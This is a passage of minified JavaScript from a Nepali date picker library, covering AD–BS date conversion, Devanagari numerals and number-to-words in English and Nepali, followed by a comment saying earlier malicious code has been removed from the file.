r="";switch(t=t&&P.indexOf(t)>-1?t:"YYYY-MM-DD"){case"MM/DD/YYYY":r=n(e.month)+"/"+n(e.day)+"/"+e.year;break;case"MM-DD-YYYY":r=n(e.month)+"-"+n(e.day)+"-"+e.year;break;case"YYYY-MM-DD":r=e.year+"-"+n(e.month)+"-"+n(e.day);break;case"YYYY/MM/DD":r=e.year+"/"+n(e.month)+"/"+n(e.day)}return r}function a(t){return(new e).ad2bs(t)}function o(t){return(new e).bs2ad(t)}function i(e){var t=w(e.year,e.month);return e.month>0&&e.month<=12&&e.day>0&&e.day<=t}function u(){var e=new Date;e.setHours(e.getHours()+5),e.setMinutes(e.getMinutes()+45);var t=(e.toDateString(),e.getUTCDate()),n=e.getUTCMonth()+1;return{year:e.getUTCFullYear(),month:n,day:t}}function d(){var e=u();return Number(e.year)}function l(){var e=u();return Number(e.month)}function s(){var e=u();return Number(e.day)}function c(){return a(u())}function p(){var e=c();return Number(e.year)}function f(){var e=c();return Number(e.month)}function g(){var e=c();return Number(e.day)}function h(){return["January","February","March","April","May","June","July","August","September","October","November","December"]}function m(e){return e=Number(e),isNaN(e)||e<0||e>11?null:h()[e]}function y(){return["Baisakh","Jestha","Ashar","Shrawan","Bhadra","Ashoj","Kartik","Mangsir","Poush","Magh","Falgun","Chaitra"]}function v(e){return e=Number(e),isNaN(e)||e<0||e>11?null:y()[e]}function b(){return["बैशाख","जेठ","अषाढ","श्रावण","भाद्र","आश्विन","कार्तिक","मङ्सिर","पौष","माघ","फाल्गुन","चैत्र"]}function D(e){return e=Number(e),isNaN(e)||e<0||e>11?null:b()[e]}function N(){return["आइतवार","सोमवार","मङ्गलवार","बुधवार","बिहिवार","शुक्रवार","शनिवार"]}function B(e){return e=Number(e),isNaN(e)||e<0||e>6?null:N()[Number(e)-1]}function M(){return["आ","सो","मं","बु","बि","शु","श"]}function C(){return["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]}function Y(e){return e=Number(e),isNaN(e)||e<0||e>6?null:C()[Number(e)]}function A(e,t){var n=[],r="";return t?(n=b(),r=O(e.day)+" "+n[e.month-1]+" "+O(e.year)):(n=y(),r=e.day+" "+n[e.month-1]+" "+e.year),r}function F(e){return e.day+" "+NepaliFunctions.GetAdMonth(e.month-1)+" "+e.year}function T(e){return e=new Date(e.year,e.month-1,e.day),Y(e.getDay())}function I(t,n){return(new e).addBsDays(t,n)}function S(t,n){return(new e).countAdDays(t,n)}function E(t,n){if(!i(t)||!i(n))return!1;var r=new e;return t=r.bs2ad(t),n=r.bs2ad(n),r.countAdDays(t,n)}function x(e,t){return new Date(e,t,0).getDate()}function w(t,n){return(new e).getDaysInMonth(t,n)}function O(e){e=e.toString();var t="",n=0;for(n=0;n<e.length;n+=1)t+=function(e){switch(e){case"0":return"०";case"1":return"१";case"2":return"२";case"3":return"३";case"4":return"४";case"5":return"५";case"6":return"६";case"7":return"७";case"8":return"८";case"9":return"९";default:return e}}(e[n]);return t}function G(e){e=e.toString();for(var t="",n=0;n<e.length;)t+=function(e){switch(e){case"०":return 0;case"१":return 1;case"२":return 2;case"३":return 3;case"४":return 4;case"५":return 5;case"६":return 6;case"७":return 7;case"८":return 8;case"९":return 9;default:return e}}(e[n]),n++;return t}function k(e){return e<10?"0"+Number(e):e}function j(e,t){function n(e){var t={0:"",1:"One",2:"Two",3:"Three",4:"Four",5:"Five",6:"Six",7:"Seven",8:"Eight",9:"Nine",10:"Ten",11:"Eleven",12:"Twelve",13:"Thirteen",14:"Fourteen",15:"Fifteen",16:"Sixteen",17:"Seventeen",18:"Eighteen",19:"Nineteen",20:"Twenty",30:"Thirty",40:"Forty",50:"Fifty",60:"Sixty",70:"Seventy",80:"Eighty",90:"Ninety"};e=Number(e);var n=e.toString();return e<20?t[e]:t[10*n[0]]+" "+t[n[1]]}if(e=e||0,isNaN(e)||Math.floor(e).toString().length>13)return null;var r="",a=0,o=e.toString();if(o.indexOf(".")>-1){var i=o.split(".");a=Number(i[1])}var u=Math.floor(e%100),d=null;e.toString().length>2&&(d=e.toString().substring(e.toString().length-3,e.toString().length-2));var l=Math.floor(e%1e5);l=l.toString(),l=l.substring(0,l.length-3);var s=Math.floor(e%1e7);s=s.toString(),s=s.substring(0,s.length-5);var c=Math.floor(e%1e9);c=c.toString(),c=c.substring(0,c.length-7);var p=Math.floor(e%1e11);p=p.toString(),p=p.substring(0,p.length-9);var f=Math.floor(e%1e13);for(f=f.toString(),f=f.substring(0,f.length-11),f>0&&(r+=n(f)+" Kharab"),p>0&&(r+=" "+n(p)+" Arab"),c>0&&(r+=" "+n(c)+" Crore"),s>0&&(r+=" "+n(s)+" Lakh"),l>0&&(r+=" "+n(l)+" Thousand"),d>0&&(r+=" "+n(d)+" Hundred"),u>0&&(r+=" "+n(u)),""!=r.trim()&&t&&(r+=" Rupees"),a>0&&t&&(r+=" and "+n(a)+" Paisa");r.indexOf("  ")>-1;)r=r.replace("  "," ");return r.trim()}function L(e,t){if(e=e||0,isNaN(e)||Math.floor(e).toString().length>13)return null;var n=["सुन्य","एक","दुई","तीन","चार","पाँच","छ","सात","आठ","नौ","दस","एघार","बाह्र","तेह्र","चौध","पन्ध्र","सोह्र","सत्र","अठाह्र","उन्नाइस","बीस","एकाइस","बाइस","तेइस","चौबीस","पचीस","छब्बीस","सत्ताइस","अठ्ठाइस","उनन्तीस","तीस","एकतीस","बतीस","तेतीस","चौतीस","पैतीस","छतीस","सरतीस","अरतीस","उननचालीस","चालीस","एकचालीस","बयालिस","तीरचालीस","चौवालिस","पैंतालिस","छयालिस","सरचालीस","अरचालीस","उननचास","पचास","एकाउन्न","बाउन्न","त्रिपन्न","चौवन्न","पच्पन्न","छपन्न","सन्ताउन्न","अन्ठाउँन्न","उनान्न्साठी ","साठी","एकसाठी","बासाठी","तीरसाठी","चौंसाठी","पैसाठी","छैसठी","सत्सठ्ठी","अर्सठ्ठी","उनन्सत्तरी","सतरी","एकहत्तर","बहत्तर","त्रिहत्तर","चौहत्तर","पचहत्तर","छहत्तर","सत्हत्तर","अठ्हत्तर","उनास्सी","अस्सी","एकासी","बयासी","त्रीयासी","चौरासी","पचासी","छयासी","सतासी","अठासी","उनान्नब्बे","नब्बे","एकान्नब्बे","बयान्नब्बे","त्रियान्नब्बे","चौरान्नब्बे","पंचान्नब्बे","छयान्नब्बे","सन्तान्‍नब्बे","अन्ठान्नब्बे","उनान्सय"],r="",a=0,o="";if(e=e.toString(),-1!=e.indexOf(".")){var i=e.split(".");e=i[0],a=i[1];var u=a.substring(0,2).toString();1==u.length&&(u=u.toString()+"0"),o=n[parseInt(u)].toString()+" पैसा"}if(e.length>13)return void alert("Number greater than kharab not supported");var d=Math.floor(e%100);e.toString().length>2&&(hundred=e.toString().substring(e.toString().length-3,e.toString().length-2));var l=Math.floor(e%1e5);l=l.toString(),l=l.substring(0,l.length-3);var s=Math.floor(e%1e7);s=s.toString(),s=s.substring(0,s.length-5);var c=Math.floor(e%1e9);c=c.toString(),c=c.substring(0,c.length-7);var p=Math.floor(e%1e11);p=p.toString(),p=p.substring(0,p.length-9);var f=Math.floor(e%1e13);return f=f.toString(),f=f.substring(0,f.length-11),f>0&&(r+=n[f]+" खरब"),p>0&&(r+=" "+n[p]+" अरब"),c>0&&(r+=" "+n[c]+" करोड"),s>0&&(r+=" "+n[s]+" लाख"),l>0&&(r+=" "+n[l]+" हजार"),hundred>0&&(r+=" "+n[hundred]+" सय"),d>0&&(r+=" "+n[d]),""!=r.trim()&&t&&(r+=" रुपैंया"),a>0&&t&&(r+=(""!=r.trim()?" ":"")+o),r.trim()}function U(e,t){e=this.BS2AD(e),t=this.BS2AD(t);var n=new Date(e.year,e.month,e.day),r=new Date(t.year,t.month,t.day);return n.getTime()>r.getTime()}var P=["MM/DD/YYYY","MM-DD-YYYY","YYYY-MM-DD","YYYY/MM/DD"];return{ParseDate:t,ConvertToDateObject:n,ConvertDateFormat:r,AD2BS:a,BS2AD:o,ValidateBsDate:i,GetCurrentAdDate:u,GetCurrentAdYear:d,GetCurrentAdMonth:l,GetCurrentAdDay:s,GetCurrentBsDate:c,GetCurrentBsYear:p,GetCurrentBsMonth:f,GetCurrentBsDay:g,GetAdMonths:h,GetAdMonth:m,GetBsMonths:y,GetBsMonth:v,GetBsDaysUnicode:N,GetBsDayUnicode:B,GetBsDaysUnicodeShort:M,GetAdDays:C,GetAdDay:Y,GetBsMonthsInUnicode:b,GetBsMonthInUnicode:D,GetDaysInAdMonth:x,GetDaysInBsMonth:w,AdDatesDiff:S,BsDatesDiff:E,BsAddDays:I,GetBsFullDate:A,GetAdFullDate:F,GetAdFullDay:T,ConvertToUnicode:O,ConvertToNumber:G,Get2DigitNo:k,NumberToWords:j,NumberToWordsUnicode:L,CompareBsDates:U}}(),ndpCalendarVisible=!1,mouseIsInside=!1,ndpAttrCollection=[];!function(){Object.prototype.nepaliDatePicker=function(e){var t=this;if("remove"!=e){if(e=void 0===e?{}:e,t.length&&t.length>0)for(var n=0;n<t.length;n++)setupElement(t[n],e);else setupElement(t,e);document.getElementById("ndp-nepali-box")||document.body.insertAdjacentHTML("beforeend",getCalendarDivString());var r=document.getElementById("ndp-nepali-box");r.addEventListener("mouseenter",function(){mouseIsInside=!0}),r.addEventListener("mouseleave",function(){mouseIsInside=!1});var a=document.querySelectorAll(".ndp-nepali-calendar");if(a.length>0)for(var n=0;n<a.length;n++)a[n].addEventListener("mouseenter",function(){mouseIsInside=!0}),a[n].addEventListener("mouseleave",function(){mouseIsInside=!1});window.addEventListener("mouseup",function(){var e="ndp-click-trigger"==document.activeElement.getAttribute("id");isCalendarVisible()&&!e&&ndpInputOnBlur()})}else if(t.length&&t.length>0)for(var n=0;n<t.length;n++)removeDatePicker(t[n]);else removeDatePicker(t)},Object.defineProperty(Object.prototype,"nepaliDatePicker",{enumerable:!1,value:nepaliDatePicker})}();var toggleButtonClicked=!1;;
/**
* Note: This file may contain artifacts of previous malicious infection.
* However, the dangerous code has been removed, and the file is now safe to use.
*/
;